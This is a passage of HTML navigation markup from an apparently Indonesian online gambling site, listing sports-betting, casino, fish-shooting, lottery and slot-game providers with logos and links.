        <a  class="navlink"  href="https://www.ninja188senang.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active hkb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/lottery/hkb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_lottery.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HKB TOGEL</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hkb/live" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkb_live.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">HKB LIVE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.ninja188senang.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
